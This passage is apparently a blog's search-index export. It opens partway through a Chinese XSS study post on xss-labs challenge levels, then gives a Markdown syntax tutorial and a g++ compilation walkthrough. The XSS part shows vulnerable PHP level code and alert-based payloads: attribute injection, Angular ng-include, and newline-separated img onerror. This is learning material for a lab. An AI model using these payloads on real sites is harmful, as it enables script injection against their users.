value&#x3D;&quot;&#39;.htmlspecialchars($str00).&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_cook&quot;  value&#x3D;&quot;&#39;.$str33.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;&#x2F;form&gt;&lt;&#x2F;center&gt;&#39;;?&gt;</code></pre><p>payload: <code>user=&quot; type=&quot;text&quot; onmouseover=&quot;alert(&#39;xss&#39;)</code>注意格式</p><h3 id="EXIF点我看详情"><a href="#EXIF点我看详情" class="headerlink" title="EXIF点我看详情"></a>EXIF<a href="https://www.hackersb.cn/hacker/140.html">点我看详情</a></h3><blockquote><p>EXIF: 储存了照片拍摄时的信息， 包括焦距、设备，甚至是GPS定位</p></blockquote><p>可以在图片的信息构造代码，进行xss</p><h3 id="Angular-Js-XSS"><a href="#Angular-Js-XSS" class="headerlink" title="Angular Js XSS"></a>Angular Js XSS</h3><p><code>ng-include</code>：文件包含</p><p>xss挑战中的level15:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;html ng-app&gt;&lt;head&gt;        &lt;meta charset&#x3D;&quot;utf-8&quot;&gt;        &lt;script src&#x3D;&quot;https:&#x2F;&#x2F;ajax.googleapis.com&#x2F;ajax&#x2F;libs&#x2F;angularjs&#x2F;1.2.0&#x2F;angular.min.js&quot;&gt;&lt;&#x2F;script&gt;&lt;script&gt;window.alert &#x3D; function()  &#123;     confirm(&quot;完成的不错！&quot;); window.location.href&#x3D;&quot;level16.php?keyword&#x3D;test&quot;; &#125;&lt;&#x2F;script&gt;&lt;title&gt;欢迎来到level15&lt;&#x2F;title&gt;&lt;&#x2F;head&gt;&lt;h1 align&#x3D;center&gt;欢迎来到第15关，自己想个办法走出去吧！&lt;&#x2F;h1&gt;&lt;p align&#x3D;center&gt;&lt;img src&#x3D;level15.png&gt;&lt;&#x2F;p&gt;&lt;?php ini_set(&quot;display_errors&quot;, 0);$str &#x3D; $_GET[&quot;src&quot;];echo &#39;&lt;body&gt;&lt;span class&#x3D;&quot;ng-include:&#39;.htmlspecialchars($str).&#39;&quot;&gt;&lt;&#x2F;span&gt;&lt;&#x2F;body&gt;&#39;;?&gt;</code></pre><p><em>看了网上很多人的wp，属实一个模子出来的，也没看太懂，先这样吧</em></p><p>payload:<code>src=&#39;level1.php?name=&lt;img src=x onerror=alert(0)&gt;&#39;</code></p><h3 id="用-0d-或-0a做分隔符"><a href="#用-0d-或-0a做分隔符" class="headerlink" title="用%0d 或%0a做分隔符"></a>用%0d 或%0a做分隔符</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php ini_set(&quot;display_errors&quot;, 0);$str &#x3D; strtolower($_GET[&quot;keyword&quot;]);$str2&#x3D;str_replace(&quot;script&quot;,&quot;&amp;nbsp;&quot;,$str);$str3&#x3D;str_replace(&quot; &quot;,&quot;&amp;nbsp;&quot;,$str2);$str4&#x3D;str_replace(&quot;&#x2F;&quot;,&quot;&amp;nbsp;&quot;,$str3);$str5&#x3D;str_replace(&quot;&quot;,&quot;&amp;nbsp;&quot;,$str4);echo &quot;&lt;center&gt;&quot;.$str5.&quot;&lt;&#x2F;center&gt;&quot;;?&gt;</code></pre><p>payload:<code>&lt;img%0dsrc=x%0aonerror=alert(0)&gt;</code></p><h3 id="Flash-XSS"><a href="#Flash-XSS" class="headerlink" title="Flash XSS"></a>Flash XSS</h3><p>嘤嘤嘤，好像有点难hou，而且flash你都快死了</p><hr><p><em><strong>找到一个好网站<a href="https://www.ctolib.com/docs/sfile/xss-naxienian/1.html">https://www.ctolib.com/docs/sfile/xss-naxienian/1.html</a></strong></em></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> xss </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Markdown细学</title>
      <link href="/2020/03/29/Markdown%E7%BB%86%E5%AD%A6/"/>
      <url>/2020/03/29/Markdown%E7%BB%86%E5%AD%A6/</url>
      
        <content type="html"><![CDATA[<h1 id="0-目录"><a href="#0-目录" class="headerlink" title="0. 目录"></a>0. 目录</h1><pre class="line-numbers language-none"><code class="language-none">[toc]</code></pre><span id="more"></span><h1 id="1-标题"><a href="#1-标题" class="headerlink" title="1.标题"></a>1.标题</h1><p>使用<code>#</code>号表示1-6级标题，以<code>#</code>的数量决定 </p><h1 id="2-段落"><a href="#2-段落" class="headerlink" title="2.段落"></a>2.段落</h1><p>两个以上的空格加上回车或者空一行重新开始一个段落，当然我这里使用Typora就不用这么麻烦了，直接换行另起一段就是了。</p><h1 id="3-字体"><a href="#3-字体" class="headerlink" title="3.字体"></a>3.字体</h1><pre class="line-numbers language-none"><code class="language-none">*斜体*_斜体_**粗体**__粗体__***粗斜体***___粗斜体___</code></pre><p><em>斜体</em><br><em>斜体</em><br><strong>粗体</strong><br><strong>粗体</strong><br><em><strong>粗斜体</strong></em><br><em><strong>粗斜体</strong></em></p><h1 id="4-分割线"><a href="#4-分割线" class="headerlink" title="4.分割线"></a>4.分割线</h1><p>三个以上的<code>*</code>或者<code>-</code>,中间不能有文字，可以有空格。</p><pre class="line-numbers language-none"><code class="language-none">--------*****</code></pre><h1 id="5-删除线"><a href="#5-删除线" class="headerlink" title="5.删除线"></a>5.删除线</h1><p>在文字两边加上<code>~~</code></p><pre class="line-numbers language-none"><code class="language-none">~~删除线~~</code></pre><p><del>删除线</del></p><h1 id="6-下划线"><a href="#6-下划线" class="headerlink" title="6.下划线"></a>6.下划线</h1><p>与html相同<code>&lt;u&gt;</code>和<code>&lt;/u&gt;</code></p><h1 id="7-脚注"><a href="#7-脚注" class="headerlink" title="7.脚注"></a>7.脚注</h1><pre class="line-numbers language-none"><code class="language-none">who is [^chenlvtang]?[^chenlvtang]: secert</code></pre><p>who is <a href="secert">^chenlvtang</a>?</p><h1 id="8-列表"><a href="#8-列表" class="headerlink" title="8.列表"></a>8.列表</h1><h2 id="8-1-无序列表"><a href="#8-1-无序列表" class="headerlink" title="8.1.无序列表"></a>8.1.无序列表</h2><p>使用<code>*</code>或者<code>+</code>或者<code>-</code>，记得加空格</p><pre class="line-numbers language-none"><code class="language-none">* chen+ lv- tang</code></pre><ul><li>chen</li></ul><ul><li>lv</li></ul><ul><li>tang</li></ul><h2 id="8-2-有序列表"><a href="#8-2-有序列表" class="headerlink" title="8.2.有序列表"></a>8.2.有序列表</h2><p>使用<code>数字.</code></p><pre class="line-numbers language-markdown" data-language="markdown"><code class="language-markdown">1. chen2. lv 3. tang</code></pre><ol><li>chen</li><li>lv</li><li>tang</li></ol><h2 id="8-3-任务列表"><a href="#8-3-任务列表" class="headerlink" title="8.3. 任务列表"></a>8.3. 任务列表</h2><pre class="line-numbers language-none"><code class="language-none">- [ ] 任务一</code></pre><ul><li><input checked="" disabled="" type="checkbox"> 任务一</li></ul><h2 id="8-4-列表嵌套"><a href="#8-4-列表嵌套" class="headerlink" title="8.4.列表嵌套"></a>8.4.列表嵌套</h2><p>要表示子列，在前面加上四个空格，注意是空格，Tab是没用的。</p><pre class="line-numbers language-none"><code class="language-none">1. chen    - hello2. lvtang    - world</code></pre><ol><li>chen<ul><li>hello</li></ul></li><li>lvtang<ul><li>world</li></ul></li></ol><h1 id="9-区块（引用块）"><a href="#9-区块（引用块）" class="headerlink" title="9.区块（引用块）"></a>9.区块（引用块）</h1><p>使用<code>&gt;</code>,数量表示嵌套的第几层</p><pre class="line-numbers language-none"><code class="language-none">&gt; 最外层&gt;&gt; 第二层</code></pre><blockquote><p>最外层</p><blockquote><p>第二层</p></blockquote></blockquote><p>来个好康的</p><pre class="line-numbers language-none"><code class="language-none">&gt; 青城山下chenlvtang&gt; 1. 勤修苦练来得道&gt; 2. 脱胎换骨还是菜（雾）&gt; 3. 一心向道无杂念&gt; 4. 望求菩萨来电话（大雾）&gt; 5. 渡我铝汤出凡尘</code></pre><blockquote><p>青城山下chenlvtang</p><ol><li>勤修苦练来得道</li><li>脱胎换骨还是菜（雾）</li><li>一心向道无杂念</li><li>望求菩萨来电话（大雾）</li><li>渡我铝汤出凡尘</li></ol></blockquote><p>:older_man:区块中使用列表</p><pre class="line-numbers language-none"><code class="language-none">&gt;区块中使用列表&gt;1. first&gt;2. second&gt;+ hello&gt;- world&gt;* hi</code></pre><blockquote><p>区块中使用列表</p><ol><li>first</li><li>second</li></ol><ul><li>hello</li></ul><ul><li>world</li></ul><ul><li>hi</li></ul></blockquote><p>:older_woman:列表中使用区块(四个空格)</p><pre class="line-numbers language-none"><code class="language-none">+ first    &gt;hi    &gt;friends- second</code></pre><ul><li><p>first</p><blockquote><p>hi<br>friends</p></blockquote></li></ul><ul><li>second</li></ul><h1 id="10-代码"><a href="#10-代码" class="headerlink" title="10. 代码"></a>10. 代码</h1><p>:smile:使用符号&#96;(Esc 下面那个)</p><pre class="line-numbers language-none"><code class="language-none">&#96;echo &quot;hello&quot;&#96;</code></pre><p><code>echo &quot;hello&quot;</code></p><p>要在反引号中显示反引号使用两对反引号</p><pre class="line-numbers language-none"><code class="language-none">&#96;&#96;echo &#96;hi&#96; &#96;&#96;</code></pre><p><code>echo `hi` </code></p><p>:cry:代码区块</p><p>使用四个空格或Tab</p><p><code>并没有搞懂啥子意思，失败了，算了</code></p><p>:laughing:使用这个吧</p><p>三个&#96;符号，可以指定代码类型，也可以不指定</p><pre class="line-numbers language-none"><code class="language-none">​&#96;&#96;&#96;phpecho &quot;hi&quot;;​&#96;&#96;&#96;</code></pre><pre class="line-numbers language-php" data-language="php"><code class="language-php">echo &quot;hi&quot;;</code></pre><h1 id="11-链接"><a href="#11-链接" class="headerlink" title="11. 链接"></a>11. 链接</h1><pre class="line-numbers language-none"><code class="language-none">[链接名称](链接地址) --不直接显示链接&lt;链接地址&gt; --直接显示链接</code></pre><p>你好 <a href="http://chenlvtang.github.io/">chenlvtang</a></p><p><a href="http://chenlvtang.github.io/">http://chenlvtang.github.io</a></p><p>:baby: <em>高级点的–变量设置链接</em></p><pre class="line-numbers language-none"><code class="language-none">我用chenlvtang作[沉铝汤博客][chenlvtang]的变量[chenlvtang]: http:&#x2F;&#x2F;chenlvtang.github.io&#x2F;</code></pre><p>我用chenlvtang作<a href="http://chenlvtang.github.io/">沉铝汤博客</a>的变量</p><h1 id="12-图片"><a href="#12-图片" class="headerlink" title="12. 图片"></a>12. 图片</h1><pre class="line-numbers language-none"><code class="language-none">![alt 描述](地址 &quot;可选标题&quot;)还可以用变量图片[xx] [xx][xx]: xxx&#x2F;&#x2F;xxx&#x2F;xx&#x2F;或者直接使用html的&lt;img&gt;标签还可以设置大小&lt;img src&#x3D;&#39;xxxx&#x2F;xxx&#x2F;xx&#39; width&#x3D;&quot;50px&quot;&gt;</code></pre><p>:dog2:懒狗懒得演示</p><h1 id="13-表格"><a href="#13-表格" class="headerlink" title="13. 表格"></a>13. 表格</h1><p>使用<code>|</code>分隔列，<code>-</code>分隔表头,<strong>当然直接用typora方便的多</strong></p><pre class="line-numbers language-none"><code class="language-none">|title|title|                      -:   设置右对齐|:----|:---:|                      :-   设置左对齐|  hi |  ha |                      :-:  设置居中对齐|| |</code></pre><table><thead><tr><th align="left">title</th><th align="center">title</th></tr></thead><tbody><tr><td align="left">hi</td><td align="center">ha</td></tr><tr><td align="left"></td><td align="center"></td></tr></tbody></table><h1 id="14-公式"><a href="#14-公式" class="headerlink" title="14. 公式"></a>14. 公式</h1><p>使用一对<code>$$</code>，然后使用TeX或者LaTeX*(这才是重头戏，再来一篇博客吧)*</p><p>$$(a+b)^2 &#x3D; a^2 + b^2 + 2ab$$</p><h1 id="15-流程图"><a href="#15-流程图" class="headerlink" title="15. 流程图"></a>15. 流程图</h1><p>哎，学到现在，才发现大坑，:laughing:,再写一篇博客吧</p><h1 id="16-颜色"><a href="#16-颜色" class="headerlink" title="16. 颜色"></a>16. 颜色</h1><pre class="line-numbers language-none"><code class="language-none">$\color&#123;rgb&#x2F;name&#125;&#123;text&#125;$eg:$\color&#123;-#F00(❌)---&gt;red&#125;&#123;你好&#125;$&#x2F;&#x2F;结果用一个$，hexo g 出错了,慢慢排查，发现是不能使用#，所以这里只能用name了使用两个$$也可以 不过就不能内联了，会另起一行或者直接用html了&lt;span style&#x3D;&#39;color:文字颜色;background:背景颜色;font-size:文字大小;font-family:字体;&#39;&gt;文字&lt;&#x2F;span&gt;</code></pre><p><span style="color:blue">你好</span></p><p>$\color{ red }{你好}$</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Markdown </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>g++编译过程</title>
      <link href="/2020/03/06/g++%E7%BC%96%E8%AF%91%E8%BF%87%E7%A8%8B/"/>
      <url>/2020/03/06/g++%E7%BC%96%E8%AF%91%E8%BF%87%E7%A8%8B/</url>
      
        <content type="html"><![CDATA[<h3 id="序言"><a href="#序言" class="headerlink" title="序言"></a>序言</h3><p>记录一下编译的具体过程，我是菜狗，主要是写给自己看的。</p><p><em>*<em>勘误</em>：*后续的学习过程中发现，.i后缀是C语言后缀，而C++后缀其实是.ii</em>**</p><span id="more"></span><h3 id="小知识"><a href="#小知识" class="headerlink" title="小知识"></a>小知识</h3><p>编译过程：</p><p><img src="https://chenlvtang.top/pics/1.jpg"></p><p>指令</p><table><thead><tr><th>预处理</th><th>g++ -E test.cpp -o test.ii</th></tr></thead><tbody><tr><td><strong>编译</strong></td><td><strong>g++ -S test.i -o test.s</strong></td></tr><tr><td><strong>汇编</strong></td><td><strong>g++ -c test.s -o test.o</strong></td></tr><tr><td><strong>链接</strong></td><td><strong>g++      test.o -o test.exe</strong></td></tr></tbody></table><table><thead><tr><th>选项</th><th>含义</th></tr></thead><tbody><tr><td>-E</td><td>进行预处理</td></tr><tr><td>-S(upper)</td><td>进行预处理和编译</td></tr><tr><td>-c(lower)</td><td>进行预处理、编译和汇编</td></tr><tr><td>-o xx</td><td>指定生成的文件名为xx</td></tr></tbody></table><h3 id="开始实验"><a href="#开始实验" class="headerlink" title="开始实验"></a>开始实验</h3><p>1.准备一个cpp文件</p><p>如下：</p><p><img src="https://chenlvtang.top/pics/2.jpg"></p><p>2.直接让其生成一个可执行文件</p><p>指令：</p><pre class="line-numbers language-g++" data-language="g++"><code class="language-g++">&gt;&gt;g++ hello.cpp -o hello.exe&gt;&gt;&#x2F;&#x2F;然后再运行&gt;&gt;.&#x2F;hello.exe&gt;&gt;Yeah, you did it!</code></pre><p><img src="https://chenlvtang.top/pics/%E7%BB%93%E6%9E%9C%E4%B8%80.png"></p><p>3.分步编译</p><p>①预处理</p><blockquote><p>g++ -E hello.cpp -o hello.i</p></blockquote><p>得到的结果如图：</p><p><img src="https://chenlvtang.top/pics/%E9%A2%84%E5%A4%84%E7%90%86.png"></p><p>可以看到，预处理将头文件拓展开来，足足有20000多行，而我们的代码只有十行左右。</p><p>②编译</p><blockquote><p>g++ -S hello.ii  -o hello.s</p></blockquote><p>得到的结果如图：</p><p><img src="https://chenlvtang.top/pics/%E7%BC%96%E8%AF%91.png"></p><p>可以看到，编译将我们的代码变成了汇编语言。</p><p>③汇编</p><blockquote><p>g++ -c hello.s -o hello.o</p></blockquote><p>得到的结果如图：</p><p><img src="https://chenlvtang.top/pics/%E6%B1%87%E7%BC%96.png"></p><p>可以看到，汇编将原汇编语句转化为了二进制</p><p><strong>但是这个文件还不可以执行，其中缺少依赖的库</strong></p><blockquote><p>.&#x2F;hello.o</p></blockquote><p>结果：</p><p><img src="https://chenlvtang.top/pics/%E6%B1%87%E7%BC%96%E6%8A%A5%E9%94%99.png"></p><p>④链接</p><blockquote><p>g++ hello.o -o hello.exe</p></blockquote><blockquote><p>.&#x2F;hello.exe</p></blockquote><p>成功执行：</p><p><img src="https://chenlvtang.top/pics/%E6%88%90%E5%8A%9F%E6%89%A7%E8%A1%8C.png"></p><p><strong>至此，实验阶段结束</strong></p><h3 id="一些思考"><a href="#一些思考" class="headerlink" title="一些思考"></a>一些思考</h3><p>如果我们要把两个cpp文件链接在一起呢？</p><p>这里我准备了两个文件，一个是hello.cpp,另一个是hello2.cpp</p>  <p>然后输入指令</p><blockquote><p>g++ hello.cpp hello2.cpp -o hello.exe</p></blockquote><blockquote><p>.&#x2F;hello.exe</p></blockquote><p>得到结果</p><p><img src="https://chenlvtang.top/pics/%E6%83%B3%E6%B3%95%E7%BB%93%E6%9E%9C.png"></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 编译过程 </tag>
            
        </tags>
      
    </entry>
    
    
  
  
</search>
